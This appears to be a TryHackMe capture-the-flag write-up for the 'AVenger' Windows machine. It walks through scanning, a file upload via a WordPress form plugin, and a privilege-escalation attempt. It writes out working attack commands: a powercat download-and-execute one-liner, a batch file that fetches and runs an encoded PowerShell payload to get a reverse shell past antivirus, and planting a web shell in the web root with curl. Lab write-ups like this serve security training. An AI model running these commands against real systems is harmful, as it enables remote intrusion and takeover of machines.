Creds >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox (aka TheSysRat)
Discovery >>>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/AVenger]
└─# nmap -A -p- -T4 10.10.135.194
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-24 14:45 EST
Stats: 0:01:41 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 52.94% done; ETC: 14:48 (0:00:39 remaining)
Nmap scan report for 10.10.135.194
Host is up (0.054s latency).
Not shown: 65518 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
| http-ls: Volume /
| SIZE TIME FILENAME
| 3.5K 2022-06-15 16:07 applications.html
| 177 2022-06-15 16:07 bitnami.css
| - 2023-04-06 09:24 dashboard/
| 30K 2015-07-16 15:32 favicon.ico
| - 2023-06-27 09:26 gift/
| - 2023-06-27 09:04 img/
| 751 2022-06-15 16:07 img/module_table_bottom.png
| 337 2022-06-15 16:07 img/module_table_top.png
| - 2023-06-28 14:39 xampp/
|_
|_http-title: Index of /
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
| http-methods:
|_ Potentially risky methods: TRACE
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_http-title: Index of /
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_ssl-date: TLS randomness does not represent time
| http-ls: Volume /
| SIZE TIME FILENAME
| 3.5K 2022-06-15 16:07 applications.html
| 177 2022-06-15 16:07 bitnami.css
| - 2023-04-06 09:24 dashboard/
| 30K 2015-07-16 15:32 favicon.ico
| - 2023-06-27 09:26 gift/
| - 2023-06-27 09:04 img/
| 751 2022-06-15 16:07 img/module_table_bottom.png
| 337 2022-06-15 16:07 img/module_table_top.png
| - 2023-06-28 14:39 xampp/
|_
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
3306/tcp open mysql MySQL 5.5.5-10.4.28-MariaDB
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.4.28-MariaDB
| Thread ID: 9
| Capabilities flags: 63486
| Some Capabilities: LongColumnFlag, SupportsTransactions, DontAllowDatabaseTableColumn, FoundRows, Speaks41ProtocolOld, SupportsCompression, IgnoreSigpipes, InteractiveClient, Speaks41ProtocolNew, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, Support41Auth, ODBCClient, ConnectWithDatabase, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: (TPrnS3FFjc1kIiUMc*D
|_ Auth Plugin Name: mysql_native_password
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: GIFT
| NetBIOS_Domain_Name: GIFT
| NetBIOS_Computer_Name: GIFT
| DNS_Domain_Name: gift
| DNS_Computer_Name: gift
| Product_Version: 10.0.17763
|_ System_Time: 2023-11-24T19:47:50+00:00
| ssl-cert: Subject: commonName=gift
| Not valid before: 2023-06-29T08:09:48
|_Not valid after: 2023-12-29T08:09:48
|_ssl-date: 2023-11-24T19:47:57+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPCWeb exploration >>

After explore gift folder we are redirect to http://avenger.tryhackme/
So we have to add it to /etc/hosts!
And we can explore bruteforce gift folder >>
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/THM/AVenger/reports/http_avenger.tryhackme/_23-11-24_14-53-51.txt
Target: http://avenger.tryhackme/
[14:53:51] Starting:
[14:54:07] 403 - 307B - /cgi-bin/
[14:54:08] 200 - 2KB - /cgi-bin/printenv.pl
[14:54:09] 301 - 351B - /dashboard -> http://avenger.tryhackme/dashboard/
[14:54:09] 200 - 5KB - /dashboard/
[14:54:10] 200 - 6KB - /dashboard/howto.html
[14:54:10] 200 - 31KB - /dashboard/faq.html
[14:54:10] 200 - 77KB - /dashboard/phpinfo.php
[14:54:12] 200 - 30KB - /favicon.ico
[14:54:13] 503 - 407B - /examples/
[14:54:13] 503 - 407B - /examples/servlet/SnoopServlet
[14:54:13] 503 - 407B - /examples/jsp/%252e%252e/%252e%252e/manager/html/
[14:54:13] 503 - 407B - /examples/jsp/index.html
[14:54:13] 503 - 407B - /examples
[14:54:13] 503 - 407B - /examples/jsp/snp/snoop.jsp
[14:54:13] 503 - 407B - /examples/servlets/servlet/RequestHeaderExample
[14:54:13] 503 - 407B - /examples/websocket/index.xhtml
[14:54:13] 503 - 407B - /examples/servlets/index.html
[14:54:13] 503 - 407B - /examples/servlets/servlet/CookieExample
[14:54:15] 301 - 345B - /img -> http://avenger.tryhackme/img/
[14:54:15] 403 - 307B - /index.php::$DATA
[14:54:23] 403 - 307B - /phpmyadmin
[14:54:24] 403 - 307B - /phpmyadmin/
[14:54:24] 403 - 307B - /phpmyadmin/README
[14:54:24] 403 - 307B - /phpmyadmin/doc/html/index.html
[14:54:24] 403 - 307B - /phpmyadmin/docs/html/index.html
[14:54:24] 403 - 307B - /phpmyadmin/phpmyadmin/index.php
[14:54:24] 403 - 307B - /phpmyadmin/ChangeLog
[14:54:24] 403 - 307B - /phpmyadmin/index.php
[14:54:24] 403 - 307B - /phpmyadmin/scripts/setup.php
[14:54:28] 403 - 426B - /server-status
[14:54:28] 403 - 426B - /server-status/
[14:54:28] 403 - 426B - /server-info
[14:54:33] 403 - 307B - /Trace.axd::$DATA
[14:54:36] 403 - 307B - /web.config::$DATA
[14:54:37] 403 - 426B - /webalizer
[14:54:37] 403 - 426B - /webalizer/
[14:54:37] 200 - 784B - /Webalizer/
[14:54:38] 200 - 776B - /xampp/
[14:54:39] 200 - 6KB - /wordpress/wp-login.php
[14:54:39] 404 - 105KB - /wordpress/
Task CompletedAnd we can find WordPress CMS >>
By wpscan we can found two plugins out of date:
- ultimate-addons-for-gutenberg
- forminator
Forminator have Unauthorized RCE exploit, that we can found for example here https://www.youtube.com/watch?v=C9hSA5vZFYo , but no luck to used it. Prorbaly newer version as we need > 1.24.6.
So we can try to use any reverse shell, if are not filtered extensions.
So we try to send any *.bat sfile to form >>
┌──(root㉿kali)-[/home/kali/THM/AVenger]
└─# cat test.bat
echo "Say hi to root!"And yes send it, is not problem >>

OK, we can try to send any reverse shell, but as was wrote in resume, AV is active and filter files, so we can try to use powercat or hoaxshell.
Powercat prepare, generate shell>>
pwsh -c "iex (New-Object System.Net.WebClient).DownloadString('http://10.14.47.104/powercat.ps1');powercatr -c 10.14.47.104 -p 1234 -e cmd.exe -ge" > shell.txtNote: I have powercat on my own machine, you can download it from github as well.
And we need any activator. I tried many ways and one was success.
┌──(root㉿kali)-[/home/kali/THM/AVenger]
└─# cat exploit.bat
START /B powershell -c $code=(New-Object System.Net.WebClient).DownloadString('http://10.14.47.104/shell.txt'
);iex 'powershell -E $code'So what we need run listener >>
nc -lnvp 1234And python http server wherewe get our shell.txt >>
┌──(root㉿kali)-[/home/kali/THM/AVenger]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...OK, let’s try to send it >>

After while we get hit to http .server >>
┌──(root㉿kali)-[/home/kali/THM/AVenger]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.254.82 - - [27/Nov/2023 14:05:07] "GET /shell.txt HTTP/1.1" 200 -And finaly reverse shell as hugo user >>
┌──(root㉿kali)-[/home/kali/THM/AVenger]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.14.47.104] from (UNKNOWN) [10.10.254.82] 49795
Microsoft Windows [Version 10.0.17763.4499]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
gift\hugoSo first flag is DONE!
ROOT Path >>
So what we can try one thing … and it is an upload a php shell to root directory of web server, if we have lucky a ADMINSTRATOR is runng this apache server we should be administrator.
So finding a root folder >>
C:\> powershell -ep bypass
PS C:\> cd C:\xampp\htdocs
PS C:\xampp\htdocs ls
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/27/2023 9:04 AM dashboard
d----- 11/27/2023 7:04 PM gift
d----- 6/27/2023 9:04 AM img
d----- 6/27/2023 9:01 AM webalizer
d----- 6/28/2023 2:39 PM xampp
-a---- 6/15/2022 4:07 PM 3607 applications.html
-a---- 6/15/2022 4:07 PM 177 bitnami.css
-a---- 7/16/2015 3:32 PM 30894 favicon.ico OK we have it. So I try upload p0ny-shell web shell by flozz https://github.com/flozz/p0wny-shell
We can try to use curl if the machine have >>
PS C:\xampp\htdocs> curl http://10.14.47.104/shell.php -o holisterWasHere.php
curl http://10.14.47.104/shell.php -o holisterWasHere.php
PS C:\xampp\htdocs> ls
ls
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/27/2023 9:04 AM dashboard
d----- 11/27/2023 7:04 PM gift
d----- 6/27/2023 9:04 AM img
d----- 6/27/2023 9:01 AM webalizer
d----- 6/28/2023 2:39 PM xampp
-a---- 6/15/2022 4:07 PM 3607 applications.html
-a---- 6/15/2022 4:07 PM 177 bitnami.css
-a---- 7/16/2015 3:32 PM 30894 favicon.ico
-a---- 11/27/2023 8:01 PM 20321 holisterWasHere.php
PS C:\xampp\htdocs> And yes shell was upload >>